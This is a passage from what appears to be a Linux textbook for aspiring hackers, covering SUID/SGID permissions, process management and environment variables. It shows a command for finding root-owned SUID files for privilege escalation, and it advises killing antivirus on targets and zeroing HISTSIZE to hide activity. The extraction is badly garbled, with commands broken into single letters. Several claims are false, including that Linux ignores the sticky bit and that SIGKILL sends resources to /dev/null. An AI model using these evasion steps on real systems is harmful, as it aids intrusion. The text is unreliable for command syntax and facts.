members of the user’s group have permissions.
SPECIAL PERMISSIONS
In addition to the three general­purpose permissions, rwx, Linux has three special
permissions that are slightly more complicated. These special permissions are set user
ID (or SUID), set group ID (or SGID), and sticky bit. I’ll discuss each in turn in the next
three sections.
Granting Temporary Root Permissions with SUID
As you should know by now, a user can execute a file only if they have permission to
execute that particular file. If the user only has read and/or write permissions, they
cannot execute. This may seem straightforward, but there are exceptions to this rule.
You may have encountered a case in which a file requires the permissions of the root
user during execution for all users, even those who are not root. For example, a file that
allows users to change their password would need access to the /etc/shadow file—the
file that holds the users’ passwords in Linux—which requires root user privileges in
order to execute. In such a case, you can temporarily grant the owner’s privileges to
execute the file by setting the SUIDbit on the program.
Basically, the SUIDbit says that any user can execute the file with the permissions of the
owner but those permissions don’t extend beyond the use of that file.
To set the SUIDbit, enter a 4before the regular permissions, so a file with a new resulting
permission of 644is represented as 4644when the SUIDbit is set.
WOW! eBook
www.wowebook.org
Setting the SUIDon a file is not something a typical user would do, but if you want to do
so, you’ll use the chmodcommand, as in chmod4644filename.
Granting the Root User’s Group Permissions SGID
SGIDalso
grants temporary elevated permissions, but it grants the permissions of the file
owner’s group, rather than of the file’s owner. This means that, with an SGIDbit set,
someone without execute permission can execute a file if the owner belongs to the
group that has permission to execute that file.
The SGIDbit works slightly differently when applied to a directory: when the bit is set on
a directory, ownership of new files created in that directory goes to the directory
creator’s group, rather than the file creator’s group. This is very useful when a directory
is shared by multiple users. All users in that group can execute the file(s), not just a
single user.
The SGIDbit is represented as 2before the regular permissions, so a new file with the
resulting permissions 644would be represented as 2644when the SGID bit is set. Again,
you would use the chmodcommand for this—for example, chmod2644filename.
The Outmoded Sticky Bit
The sticky bit is a permission bit that you can set on a directory to allow a user to delete
or rename files within that directory. However, the sticky bit is a legacy of older Unix
systems, and modern systems (like Linux) ignore it. As such, I will not discuss it further
here, but you should be familiar with the term because you might hear it in the Linux
world.
Special Permissions, Privilege Escalation, and the Hacker
As a hacker, these special permissions can be used to exploit Linux systems through
privilege escalation, whereby a regular user gains root or sysadmin privileges and the
associated permissions. With root privileges, you can do anything on the system.
One way to do this is to exploit the SUIDbit. A system administrator or software
developer might set the SUIDbit on a program to allow that program access to files with
root privileges. For instance, scripts that need to change passwords often have the SUID
bit set. You, the hacker, can use that permission to gain temporary root privileges and
do something malicious, such as get access to the passwords at /etc/shadow.
Let’s look for files with the SUIDbit set on our Kali system to try this out. Back in Chapter
WOW! eBook
www.wowebook.org
1, I introduced you to the findcommand. We’ll use its power to find files with the SUIDbit
set.
As you’ll remember, the findcommand is powerful, but the syntax is bit more
complicated than some of the other location commands, such as locateand which. Take a
moment to review the findsyntax in Chapter 1, if you need to.
In this case, we want to find files anywhere on the filesystem, for the root user or other
sysadmin, with the permissions 4000. To do this, we can use the following find
command:
kali >fin
d/u
s
e
rr
o
o
tp
e
r
m-4000
With this command, we ask Kali to start looking at the top of the filesystem with the /
syntax. It then looks everywhere below / for files that are owned by root, specified with
userroot
, and
that have the SUIDpermission bit set (-perm-4000).
When we run this command, we get the output shown in Listing 5­2.
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/kismet_capture
­­snip­­
Listing 5­2: Finding files with the SUIDbit set
The output reveals numerous files that have the SUIDbit set. Let’s navigate to the
/usr/bin directory, where many of these files reside, and then run a long listing on that
directory and scroll down to the sudo file, as shown in Listing 5­3.
kali >cd/
u
s
r
/
b
i
n
kali >lsl
­­snip­­
­rwxr­xr­x 1 root root 176272 Jul 18 2018 stunnel4
­rwxr­xr­x 1 root root 26696 Mar 17 2018 sucrack
➊ ­rwsr­xr­x 1 root root 140944 Jul 5 2018 sudo
WOW! eBook
www.wowebook.org
­­snip
­­
Listing 5­3: Identifying files with the SUIDbit set
Note that at ➊, the first set of permissions—for the owner—has an sin place of the x.
This is how Linux represents that the SUIDbit is set. This means that anyone who runs
the sudo file has the privileges of the root user, which can be a security concern for the
sysadmin and a potential attack vector for the hacker. For instance, some applications
need to access the /etc/shadow file to successfully complete their tasks. If the attacker
can gain control of that application, they can use that application’s access to the
passwords on a Linux system.
Linux has a well­developed system of security that protects files and directories from
unauthorized access. The aspiring hacker needs to have a basic understanding of this
system not only to protect their files but also to execute new tools and files. In some
cases, hackers can exploit the SUIDand SGIDpermissions to escalate privileges from a
regular user to a root user.
SUMMARY
Linux’s use of permissions to protect a user’s or group’s files and directories from other
users in the system can be used for offensive and defensive purposes. You should now
know how to manage these permissions and how to exploit weak points in this security
system—in particular, SUIDand SGIDbits.
EXERCISES
Before you move on to Chapter 6, put the knowledge you learned from this
chapter to the test by completing the following exercises:
1.
Select a directory and run a long listing on it. Note the permissions
on the files and directories.
2.
Select a file you don’t have permission to execute and give yourself
execute permissions using the
chmodcommand.
Try using both the
numeral method (7
77
) and the UGO method.
3.
Choose another file and change its ownership using
4.
Use the
findcommand
to find all files with the
WOW! eBook
www.wowebook.org
chown
.
SGIDbit
set.
Recommended
6
Playlists
History
PROCESS MANAGEMENT
Topics
Tutorials
Offers & Deals
Highlights
Settings
At any given time, a Linux system typically has hundreds, or sometimes even
thousands, of processes running simultaneously. A process is simply a program that’s
Support
running and using resources. It includes a terminal, web server, any running
commands, any databases, the GUI interface, and much more. Any good Linux
Sign Out
administrator—and particularly a hacker—needs to understand how to manage their
processes to optimize their systems. For example, once a hacker takes control of a
target system, they might want to find and stop a certain process, like an antivirus
application or firewall. To do so, the hacker would first need to know how to find the
process. The hacker might also want to set a scanning script to run periodically to find
vulnerable systems, so we’ll also look at how to schedule such a script.
In this chapter, you’ll learn to manage those processes. First, you’ll learn to view and
find processes and how to discover which processes are using the most resources. Then,
you’ll learn to manage processes by running them in the background, prioritizing them,
and killing them if necessary (no blood involved). Finally, you’ll learn to schedule
processes to run on specified days and dates and at specific times.
VIEWING PROCESSES
In most cases, the first step in managing processes is to view what processes are
running on your system. The primary tool for viewing processes—and one of the Linux
WOW! eBook
.
www.wowebook.org
administrator’s best friends—is the pscommand. Run it in your command line to see
what processes are active:
kali >ps
PID TTY
TIME
CMD
39659 pts/0 00:00:01 bash
39665 pts/0 00:00:00 ps
The Linux kernel, the inner core of the operating system that controls nearly
everything, assigns a unique process ID (PID) to each process sequentially, as the
processes are created. When working with these processes in Linux, you often need to
specify their PIDs, so it is far more important to note the PID of the process than the
name of the process.
Alone, the pscommand doesn’t really provide you with much information. Running the
pscommand
without any options lists the processes started (said to be invoked) by the
currently logged­in user (in our case, root) and what processes are running on that
terminal. Here, it simply says that the bash shell is open and running and that we ran
the pscommand. We want and need far more information than that, particularly on
those processes run by other users and by the system in the background. Without this
information, we know very little of what is actually taking place on our system.
Running the pscommand with the options auxwill show all processes running on the
system for all users, as shown in Listing 6­1. Note that you don’t prefix these options
with a dash (-) and that everything is in lowercase; because Linux is case­sensitive,
using uppercase options woud give you significantly different results.
kali >psa
u
x
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
Root 1 0.0 0.4 202540 6396 ? Ss Apr24 0:46 /sbin/init
Root 2 0.0 0.0
0
0 ? S Apr24 0:00 [kthreadd]
Root 3 0.0 0.0
0
0 ? S Apr24 0:26 [ksoftirqd/0]
­­snip­­
root 39706 0.0 0.2 36096 3204 pts/0 R+ 15:05 0:00 ps aux
Listing 6­1: Using the auxoptions to see processes for all users
As you can see, this command now lists so many processes, they likely run off the
bottom of your screen. The first process is init, listed in the final column, and the last
WOW! eBook
www.wowebook.org
process is the command we ran to display, psaux. Many of the details (PID, %CPU, TIME,
COMMAND
, and
so on) may be different on your system but should have the same format.
For our purposes, here are the most important columns in this output:
USERThe
PIDThe
user who invoked the process
process ID
%CPUThe
percent of CPU this process is using
%MEMThe
percent of memory this process is using
COMMANDThe
name of the command that started the process
In general, to perform any action on a process, we must specify its PID. Let’s see how to
use this identifier to our advantage.
Filtering by Process Name
When we inquire about or perform an action on processes, we usually don’t want all of
the processes displayed on the screen. It’s simply a problem of too much information.
Most often, we want to find information on a single process. To do so, we can use the
filtering command grep, which I introduced in Chapter 1.
To demonstrate, we’ll use the Metasploit exploitation framework, the most widely used
exploitation framework and nearly every hacker’s good friend. This comes installed on
your Kali system, so start Metasploit with the following:
kali >msf
c
o
n
s
o
l
e
Once the exploitation framework has been started, let’s see whether we can find it in
the list of processes. To do so, use the psauxcommand and then pipe it (|) to grep
looking for the string msfconsole, as in Listing 6­2.
kali >psa
u
x|g
r
e
pm
s
f
c
o
n
s
o
l
e
root 39756 0.0 0.0 4304 716 pts/2 Ss+ 15:13 0:00 sh ­c service
postgresql start && msfdb init & msfconsole
root 39759 35.1 15.2 4304 227888 pts/2 Sl+ 15:13 1:36 ruby /usr/bin/
msfconsole
root 39892 0.0 0.0 4304 940 pts/2 S+ 15:18 0:00 grep msfconsole
WOW! eBook
www.wowebook.org
Listing 6­2: Filtering a pssearch to find a particular process
From the filtered output in this listing, you should see all the processes that match the
term msfconsole. The PostgreSQL database, which is the database Metasploit uses, is
shown first, then the msfconsoleprogram itself from /usr/bin/msfconsole. Finally, you
should see the grepcommand you used to look for msfconsole. Notice that the output did
not include the column header list from ps. Since the keyword, msfconsole, is not in the
header, it is not displayed. Even so, the results are displayed in the same format.
From this, you can learn some important information. If, for example, you need to
know how many resources Metasploit is using, you can consult the third column (the
CPU column), to see that it’s using 35.1 percent of your CPU, and consult the fourth
column to see that it’s using 15.2 percent of your system memory. That’s quite a bit. It’s
a demanding beast!
Finding the Greediest Processes with top
When you enter the pscommand, the processes are displayed in the order they were
started, and since the kernel assigns PIDs in the order they have started, what you see
are processes ordered by PID number.
In many cases, we want to know which processes are using the most resources. This is
where the topcommand comes in handy because it displays the processes ordered by
resources used, starting with the largest. Unlike the pscommand, which gives us a one­
time snapshot of the processes, toprefreshes the list dynamically—by default, every 10
seconds. You can watch and monitor those resource­hungry processes, as shown in
Listing 6­3.
kali >top
top ­ 15:31:17 up 2 days, ^;50, 4 users, load average: 0.00, 0.04, 0.09
Tasks: 176 total, 1 running, 175 sleeping, 0 stopped, 0 zombie
%Cpu(s): 1.3 us, 0.7 sy, ).) ni, 97.4 id, 0.0 wa, 0.0 hi 0.0 si 0.0
KiB Mem : 1491220 total, 64848 free, 488272 used, 938100 buff/cache
KiB Swap : 1046524 total, 1044356 free, 2168 used. 784476 avail MEM
PID USER PR NI VIRT RES
SHR S %CPU %MEM TIME+ COMMAND
39759 root 20 0 893180 247232 11488 S 0.7 16.6 1:47.88 ruby
39859 root 20 0 27308 16796 14272 S 0.3 1.2 1:47.88 postgres
39933 root 20 0 293936 61500 29108 S 0.7 4.1 1:47.88 Xorg
­­snip­­
WOW! eBook
www.wowebook.org
Listing 6­3: Finding the greediest processes with top
System administrators often keep toprunning in a terminal to monitor use of process
resources. As a hacker, you may want to do the same, especially if you have multiple
tasks running on your system. While you have toprunning, pressing the H or ? key will
bring up a list of interactive commands, and pressing Q will quit top. You’ll use topagain
soon to manage your processes in “Changing Process Priority with nice” on page 65 and
“Killing Processes” on page 66.
MANAGING PROCESSES
Hackers often need to multiprocess, and an operating system like Kali is ideal for this.
The hacker may have a port scanner running while running a vulnerability scanner and
an exploit simultaneously. This requires that the hacker manage these processes
efficiently to best use system resources and complete the task. In this section, I'll show
you how to manage multiple processes.
Changing Process Priority with nice
You don’t often hear the word nice used in the context of hackers, but here you will. The
nicecommand
is used to influence the priority of a process to the kernel. As you saw
when we ran the pscommand, numerous processes run on the system at once, and all of
them are contending for the available resources. The kernel will have final say over the
priority of a process, but you can use niceto suggest that a process should be elevated in
priority.
The idea behind the use of the term nice is that, when you use it, you’re determining
how “nice” you’ll be to other users: if your process is using most of the system
resources, you aren’t being very nice.
The values for nicerange from –20 to +19, with zero being the default value (see Figure
6­1). A high nicevalue translates to a low priority, and a low nicevalue translates to a
high priority (when you’re not being so nice to other users and processes). When a
process is started, it inherits the nicevalue of its parent process. The owner of the
process can lower the priority of the process but cannot increase its priority. Of course,
the superuser or root user can arbitrarily set the nicevalue to whatever they please.
WOW! eBook
www.wowebook.org
Figure 6­1: Niceness priority values
When you start a process, you can set the priority level with the nicecommand and then
alter the priority after the process has started running with the renicecommand. The
syntax for these two commands is slightly different and can be confusing. The nice
command requires that you increment the nicevalue, whereas the renicecommand
wants an absolute value for niceness. Let’s look at an example to demonstrate this.
Setting the Priority When Starting a Process
For demonstration purposes, let’s assume we have a process named slowprocessthat’s
located at /bin/slowprocess. If we wanted it to speed up its completion, we could start
the process with the nicecommand:
kali >nic
e n1
0/
b
i
n
/
s
l
o
w
p
rocess
This command would increment the nicevalue by -10, increasing its priority and
allocating it more resources.
On the other hand, if we want to be nice to our fellow users and processes and give
slowprocessa
lower priority, we could increment its nicevalue positively by 10:
kali >nic
en1
0/
b
i
n
/
s
l
o
w
p
r
o
cess
Give this a try on a process you have currently running and then run psto see how it
changes, if at all.
Changing the Priority of a Running Process with renice
The renicecommand takes absolute values between –20 and 19 and sets the priority to
that particular level, rather than increasing or decreasing from the level at which it
started. In addition, renicerequires the PID of the process you are targeting rather than
the name. So, if slowprocessis using an inordinate amount of resources on your system
and you want to give it a lower priority, thus allowing other processes a higher priority
and more resources, you could renicethe slowprocess(which has a PID of 6996) and give
it a much higher nicevalue, like so:
WOW! eBook
www.wowebook.org
kali >ren
i
c
e2
06
9
9
6
As with nice, only the root user can renicea process to a negative value to give it higher
priority, but any user can be nice and reduce priority with renice.
You can also use the toputility to change the nicevalue. With the toputility running,
simply press the R key and then supply the PID and the nicevalue. Listing 6­4 shows
the toputility running. When I press the R key and supply the PID and nicevalue, I get
the following output:
Listing 6­4: Changing a nicevalue when topis in use
When I press the R key, I’m asked for the PID ➊ with the text renicePID[value]tovalue.
The output should then change to reflect the new priorities.
Killing Processes
At times, a process will consume way too many system resources, exhibit unusual
behavior, or—at worst—freeze. A process that exhibits this type of behavior is often
referred to as a zombie process. For you, probably the most problematic symptom will
be wasted resources used by the zombie that could be better allocated to useful
processes.
When you identify a problematic process, you may want to stop it with the kill
command. There are many different ways to kill a program, and each has its own kill
number.
The killcommand has 64 different kill signals, and each does something slightly
different. Here, we focus on a few you will likely find most useful. The syntax for the
WOW! eBook
www.wowebook.org
killcommand
is kill-signalPID, where the signal switch is optional. If you don’t provide
a signal flag, it defaults to SIGTERM. Table 6­1 lists the common kill signals
Table 6­1: Commonly Used Kill Signals
Signal
NumberDescription
name
for
option
SIGHUP
1
This is known as the Hangup (HUP) signal. It stops the
designated process and restarts it with the same PID.
SIGINT
2
This is the Interrupt (INT) signal. It is a weak kill signal that
isn’t guaranteed to work, but it works in most cases.
SIGQUIT
3
This is known as the core dump. It terminates the process and
saves the process information in memory, and then it saves this
information in the current working directory to a file named
core. (The reasons for doing this are beyond the scope of this
book.)
SIGTERM
15
This is the Termination (TERM) signal. It is the
killcommand’s
default kill signal.
SIGKILL
9
This is the absolute kill signal. It forces the process to stop by
sending the process’s resources to a special device, /dev/null.
Using the topcommand, you can identify which processes are using too many resources;
often, those processes will be legitimate, but there may be malicious processes taking
resources that you’ll want to kill.
WOW! eBook
www.wowebook.org
If you just want to restart a process with the HUP signal, enter the -1option with kill,
like so:
kali >kil
l16
9
9
6
In the case of a zombie or a malicious process, you likely want to send the kill-9signal,
the absolute kill signal, to the process. This makes certain that the process is
terminated.
kali >kil
l96
9
9
6
If you don’t know a process’s PID, you can use the killallcommand to kill the process.
This command takes the name of the process, instead of the PID, as an argument.
For example, you could terminate a hypothetical zombieprocesslike this:
kali >kil
l
a
l
l9z
o
m
b
i
e
p
r
o
c
e
s
s
Finally, you can also terminate a process in the topcommand. Simply press the K key
and then enter the PID of the offending process.
Running Processes in the Background
In Linux, whether you’re working from the command line or the GUI, you’re working
within a shell. All commands that run are executed from within that shell, even if they
run from the graphical interface. When you execute a command, the shell waits until
the command is completed before offering another command prompt.
At times, you may want a process to run in the background, rather than having to wait
for it to complete in that terminal. For instance, say we want to work on a script in a
text editor and so have called our text editor (leafpad) by entering the following:
kali >lea
f
p
a
dn
e
w
s
c
r
i
p
t
In this case, the bash shell will open the leafpad text editor to create newscript. While
we work in the text editor, the terminal is occupied with running the text editor. If we
return to the terminal, we should see that it is running our text editor and that we have
no new prompt to allow us to enter more commands.
WOW! eBook
www.wowebook.org
We could, of course, open another terminal to run more commands, but a better option
to save resources and screen real estate is to start the text editor running in the
background. Running a process in the background simply means that it will continue to
run without needing the terminal. In this way, the terminal is freed up for other duties.
To start the text editor in the background, just append an ampersand (&) to the end of
the command, like so:
kali >lea
f
p
a
dn
e
w
s
c
r
i
p
t&
Now, when the text editor opens, the terminal returns a new command prompt so we
can enter other commands on our system while also editing our newscript. This is
effective for any process that may run for a significant length of time when you want
use the terminal. As a hacker, you’ll find this useful for running multiple terminals with
multiple tasks, to save resources and screen space.
Moving a Process to the Foreground
If you want to move a process running in the background to the foreground, you can
use the fg(foreground) command. The fgcommand requires the PID of the process you
want to return to the foreground, as shown next.
kali >fg1
2
3
4
If you don’t know the PID, you can use the pscommand to find it.
SCHEDULING PROCESSES
Both Linux system administrators and hackers often need to schedule processes to run
at a particular time of day. A system administrator might want to schedule a system
backup to run every Saturday night at 2 AM, for example. A hacker might want to set a
script to run to perform reconnaissance on a regular basis, finding open ports or
vulnerabilities. In Linux, you can accomplish this in at least two ways: with atand crond.
The atcommand is a daemon—a background process—useful for scheduling a job to
run once at some point in the future. The crondis more suited for scheduling tasks to
occur every day, week, or month, and we’ll cover this in detail in Chapter 16.
We use the atdaemon to schedule the execution of a command or set of commands in
the future. The syntax is simply the atcommand followed by the time to execute the
WOW! eBook
www.wowebook.org
process. The time argument can be provided in various formats. Table 6­2 contains the
most common attime formats.
Table 6­2: Time Formats Accepted by the atCommand
Time format
Meaning
at7:20pm
Scheduled to run at 7:20 PM on the current day
at7:20pmJune25
Scheduled to run at 7:20 PM on June 25
atnoon
Scheduled to run at noon on the current day
atnoonJune25
Scheduled to run at noon on June 25
attomorrow
Scheduled to run tomorrow
atnow+20minut
es
Scheduled to run in 20 minutes from the current time
atnow+10hours
Scheduled to run in 10 hours from the current time
atnow+5days
Scheduled to run in five days from the current date
atnow+3weeks
Scheduled to run in three weeks from the current date
at7:20pm06/25/2
019
Scheduled to run at 7:20 PM on June 25, 2019
WOW! eBook
www.wowebook.org
When you enter the atdaemon with the specified time, atgoes into interactive mode
and you are greeted with an at>prompt. Here is where you enter the command you
want executed at the specified time:
kali >at7
:
2
0
a
m
at >/root
/
m
y
s
c
a
n
n
i
n
g
s
c
r
i
p
t
This code snippet will schedule myscanningscript to execute today at 7:20 AM.
SUMMARY
Managing processes in Linux is a key skill for every Linux user and hacker. You must be
able to view, find, kill, prioritize, and schedule processes to manage your Linux instance
optimally. A hacker often will need to find processes on the target they want to kill,
such as the antivirus software or a firewall. They will also need to manage multiple
processes in an attack and prioritize them.
EXERCISES
Before you move on to Chapter 7, try out the skills you learned from this
chapter by completing the following exercises:
1.
Run the
pscommand
with the
auxoptions
on your system and note
which process is first and which is last.
2.
Run the
topcommand
and note the two processes using the greatest
amount of your resources.
3.
Use the
killcommand
to kill the process that uses the most
resources.
4.
Use the
renicecommand
to reduce the priority of a running process
to +19.
5.
Create a script called
myscanning(the
content is not important) with a
text editor and then schedule it to run next Wednesday at 1 AM.
WOW! eBook
www.wowebook.org
Playlists
History
Topics
7
MANAGING USER ENVIRONMENT VARIABLES
Tutorials
Offers & Deals
Highlights
Settings
Support
To get the most from your Linux hacking system, you need to understand environment
and be adept at managing them for optimal performance, convenience, and
Signvariables
Out
even stealth. Among the areas that Linux newcomers find problematic, however,
managing the user environment variables might be the most difficult to master.
Technically, there are two types of variables: shell and environment. Environment
variables are system­wide variables built into your system and interface that control
the way your system looks, acts, and “feels” to the user, and they are inherited by any
child shells or processes. Shell variables, on the other hand, are typically listed in
lowercase and are only valid in the shell they are set in. To avoid over­explanation, I
just cover some of the most basic and useful skills for environment and shell variables
in this chapter and don’t go too deeply into the differences between them.
Variables are simply strings in key­value pairs. Generally, each pair will look like
KEY=value
. In
cases where there are multiple values, they will look like KEY=value1:value2. As
with most things in Linux, if there are spaces in the value, it needs to be contained in
quotation marks. In Kali Linux, your environment is your bash shell. Each user,
including root, has a default set of environment variables that determine how the
system looks, acts, and feels. You can change the values for these variables to make
your system work more efficiently, tailor your work environment to best meet your
individual needs, and potentially cover your tracks if you need to.
WOW! eBook
www.wowebook.org
VIEWING AND MODIFYING ENVIRONMENT VARIABLES
VIEWING AND MODIFYING ENVIRONMENT VARIABLES
You can view all your default environment variables by entering envinto your terminal
from any directory, like so:
kali >env
XDG_VTNR=7
SSHAGENT_PID=922
XDG_SESSION_ID=2
XDG_GREETER_DATA_DIR=/var/lib/lightdm/data/root
GLADE_PIXMAP_PATH=:echo
TERM=xterm
SHELL=/bin/bash
­­snip­­
USER=root
­­snip­­
PATH=/usr/local/sbin :usr/local/bin:/usr/sbin:/sbin/bin
­­snip­­
HOME=/root
­­snip­­
Environment variables are always uppercase, as in HOME, PATH, SHELL, and so on. These are
only the default environment variables that come on your system. A user can also create
their own variables, and as you will see, we need a different command to include those
in the output.
Viewing All Environment Variables
To view all environment variables, including shell variables, local variables, and shell
functions such as any user­defined variables and command aliases, use the set
command. This command will list all environment variables unique to your system,
which in most cases will give you an output so long you won’t be able to view it all on a
single screen. You can request to view each variable, line by line, in a more accessible
fashion using setand piping it to the morecommand, as follows:
kali >set|m
o
r
e
BASH=/bin/bash
BASHOPTS=checkwinsize:cmdlist:complete_fullquote:expand_aliases:extglob.....
BASH_ALIASES=()
BASH_ARGC=()
WOW! eBook
www.wowebook.org
BASH_ARGV=()
­­snip­­
Now the list of variables will fill up one screen, line by line, and then stop. When you
press ENTER, the terminal advances to the next line, taking you to the next variable, so
you can scroll through by pressing or holding ENTER. As you might recall from Chapter
2, whenever you use the morecommand for output, you can enter qto quit (or exit) and
return to the command prompt.
Filtering for Particular Variables
Although using setwith moregives more manageable results than looking through the
huge chunk of variable names you get with setalone, it can still be rather tedious if
you’re looking for a particular variable. Instead, you can use the filtering command grep
to find your variable of interest.
Let’s use the variable HISTSIZEas an example. This variable contains the maximum
number of commands your command history file will store. These commands are any
ones you’ve previously typed into your command prompt in this session and can be
recalled with your up­ and down­arrow keys. Note that HISTSIZEdoesn’t store the
commands themselves, just the number of them that can be stored.
Pipe your setoutput with grepto find the HISTSIZEvariable, like so:
kali >set|g
r
e
pH
I
S
T
S
I
Z
E
HISTSIZE=1000
As you can see, this command finds the variable HISTSIZEand displays its value. The
default value of this variable is probably set to 1000on your system. This indicates that
the terminal will store your last 1,000 commands by default.
Changing Variable Values for a Session
Now let’s see how to change a variable’s value. As noted, the HISTSIZEvariable contains
the value of the number of commands to store in the history file. Sometimes, you won’t
want your system to save past commands—perhaps because you don’t want to leave any
evidence of your activity on your own system or a target system. In that case, you can
set the HISTSIZEvariable to 0so the system won’t store any of your past commands.
Because this variable has a single value, to change it, you assign it a new value in the
familiar way shown in Listing 7­1.
WOW! eBook
www.wowebook.org
kali >HIS
T
S
I
Z
E
=
0
Listing 7­1: Changing the value of HISTSIZE
Now, when you try to use the up­ and down­arrow keys to recall your commands,
nothing happens because the system no longer stores them. This is stealthy, although it
can be inconvenient.
Making Variable Value Changes Permanent
When you change an environment variable, that change only occurs in that particular
environment; in this case, that environment is the bash shell session. This means that
when you close the terminal, any changes you made are lost, with values set back to
their defaults. If you want to make the changes permanent, you need to use the export
command. This command will export the new value from your current environment
(the bash shell) to the rest of the system, making it available in every environment until
you change and export it again.
Variables are strings, so if you run on the cautious side, it isn’t a bad idea to save the
contents of a variable to a text file before you modify it. For example, since we’re about
to change the PS1variable, which controls the information you display in the prompt,
first run the following command to save the existing values to a text file in the current
user’s home directory:
kali >ech
o$
H
I
S
T
S
I
Z
E
>~
/
v
a
l
u
e
ofHISTSIZE.txt
This way, you can always undo your changes. If you want to be even more cautious and
create a text file with all the current settings, you can save the output of the set
command to a text file with a command like this one:
kali >set
>~
/
v
a
l
u
e
o
f
A
L
L
o
n
0
1
0
1
2017.txt
After you’ve changed a variable, as we did in Listing 7­1, you can make the change
permanent by entering exportand then the name of the variable you changed, as shown
here:
kali >exp
o
r
tH
I
S
T
S
I
Z
E
Now the HISTSIZEvariable will still be set to 0 when you leave this environment and enter
WOW! eBook
www.wowebook.org
another environment. If you want to reset the HISTSIZEvariable to 1,000, simply enter
this:
kali >HIS
T
S
I
Z
E
=
1
0
0
0
kali >exp
o
r
tH
I
S
T
S
I
Z
E
This code snippet will set your HISTSIZEvariable’s value to 1,000 and export it to all your
environments.
CHANGING YOUR SHELL PROMPT
Your shell prompt, another environment variable, provides you with useful information
such as the user you’re operating as and the directory in which you’re currently
working. The default shell prompt in Kali takes the following format:
username@hostname:c
u
r
r
e
n
t
_
directory
If you’re working as the root user, this translates to the following default prompt:
root@kali:c
u
r
r
e
n
t
_
d
i
r
e
c
t
o
r
y
You can change the name in the default shell prompt by setting the value for the PS1
variable. The PS1variable has a set of placeholders for information you want to display
in the prompt, including the following:
\uThe
name of the current user
\hThe
hostname
\WThe
base name of the current working directory
This is very useful if you happen to have shells on multiple systems or are logged on as
multiple accounts. By setting different \uand \hvalues for different shells or accounts,
you can tell at a glance who you are and what your current system is.
Let’s have a little fun and change the prompt in your terminal. For example, you could
enter the following:
kali >PS1
=
"
W
o
r
l
d
'
sB
e
s
tH
a
c
k
e
r:#"
WOW! eBook
www.wowebook.org
World's Best Hacker: #
Now, every time you use this terminal, you’ll be reminded that you are the “World’s
Best Hacker.” But any subsequent terminal you open will still have the default
command prompt, because the PS1variable only holds values for your terminal session.
Remember, until you export a variable, it is only good for that session. If you really like
this new command prompt and want to see it in every terminal, you need to export it,
like so:
kali >exp
o
r
tP
S
1
This will make the change permanent across all sessions.
How about a little more fun? Say you really want your terminal to look like a Windows
cmdprompt.
In this case, you could change the prompt name to C:and keep the \wto
have the prompt show your current directory, as shown in Listing 7­2.
kali >exp
o
r
tP
S
1
=
'
C
:
\
w
>'
C:/tmp>
Listing 7­2: Changing the prompt and showing the current directory
Having your prompt show your current directory can be generally useful, particularly to
a beginner, so it’s something to consider when you change your PS1variable.
CHANGING YOUR PATH
One of the most important variables in your environment is your PATHvariable, which
controls where on your system your shell will look for commands you enter, such as cd,
ls
, and echo. Most
commands are located in the sbin or bin subdirectory, like
/usr/local/sbin or usr/local/bin. If the bash shell doesn’t find the command in one of
the directories in your PATHvariable, it will return the error commandnotfound, even if that
command does exist in a directory not in your PATH.
You can find out which directories are stored in your PATHvariable by using echoon its
contents, like so:
kali >ech
o$
P
A
T
H
/usr/local/sbin:usr/local/bin:/usr/sbin:/sbin/bin
WOW! eBook
www.wowebook.org
These are the directories where your terminal will search for any command. When you
enter ls, for example, the system knows to look in each of these directories for the ls
command, and when it finds ls, the system executes it.
Each directory is separated by a colon (:), and don’t forget to add the $content symbol
to PATH.
Adding to the PATH Variable
You can probably see why it’s important to know what is in your PATH variable: if you
downloaded and installed a new tool—let’s say newhackingtool—into the
/root/newhackingtool directory, you could only use commands from that tool when
you’re in that directory because that directory is not in the PATHvariable. Every time you
wanted to use that tool, you would first have to navigate to /root/newhackingtool,
which is a bit inconvenient if you want to use the tool often.
To be able to use this new tool from any directory, you need to add the directory
holding this tool to your PATHvariable.
To add newhackingtool to your PATHvariable, enter the following:
kali >PAT
H
=
$
P
A
T
H
:
/
r
o
o
t
/
n
e
w
h
a
c
kingtool
This assigns the original PATHvariable plus the /root/newhackingtool directory to the
new PATHvariable, so the variable contains everything it did before, plus the new tool
directory.
If you examine the contents of the PATHvariable again, you should see that this directory
has been appended to the end of PATH, as shown here:
kali >ech
o$
P
A
T
H
/usr/local/sbin:usr/local/bin:/usr/sbin:/sbin/bin:/root/newhackingtool
Now you can execute newhackingtoolapplications from anywhere on your system, rather
than having to navigate to its directory. The bash shell will look in all directories listed
for your new tool!
NOTE
WOW! eBook
www.wowebook.org
Adding to PATHcan be a useful technique for directories you use often, but be
careful not to add too many directories to your PATHvariable. Because the
system will have to search through each and every directory in PATHto find
commands, adding a lot of directories could slow down your terminal and
your hacking.
How Not to Add to the PATH Variable
One mistake commonly made by new Linux users is assigning a new directory, such as
/root/newhackingtool, directly to the PATHvariable in this way:
kali >PAT
H
=
/
r
o
o
t
/
n
e
w
h
a
c
k
i
n
g
t
o
ol
kali >ech
o$
P
A
T
H
/root/newhackingtool
If you use this command, your PATHvariable will only contain the /root/newhackingtool
directory and no longer contain the system binaries directories such as /bin, /sbin, and
others that hold critical commands. When you then go to use any of the system
commands, you’ll receive the error commandnotfound, as shown next, unless you first
navigate to the system binaries directory when you execute the command:
kali >cd
bash: cd: command not found
Remember that you want to append to the PATHvariable, not replace it. If you’re in
doubt, save the contents of the variable somewhere before you modify it.
CREATING A USER-DEFINED VARIABLE
You can create your own custom, user­defined variables in Linux by simply assigning a
value to a new variable that you name. This may be useful when you are doing some
more advanced shell scripting or find you’re often using a long command that you get
tired of typing over and over.
The syntax is straightforward: enter the name of your variable, followed by the
assignment symbol (=), and then the value to put in the variable, as shown here:
kali >MYN
E
W
V
A
R
I
A
B
L
E
=
"
H
a
c
k
i
n
gisthemostvaluableskillsetinthe21st
WOW! eBook
www.wowebook.org
century"
This assigns a string to the variable MYNEWVARIABLE. To see the value in that variable, use
the echocommand and the $content symbol with the variable name, as we did earlier:
kali >ech
o$
M
Y
N
E
W
V
A
R
I
A
B
L
E
Hacking is the most valuable skill set in the 21st century
Just like our system environment variables, user­defined variables must be exported to
persist to new sessions.
If you want to delete this new variable, or any variable, use the unsetcommand. Always
think before deleting a system variable, though, because your system will probably
operate much differently afterward.
kali >uns
e
tM
Y
N
E
W
V
A
R
I
A
B
L
E
kali >ech
o$
M
Y
N
E
W
V
A
R
I
A
B
L
E
kali >
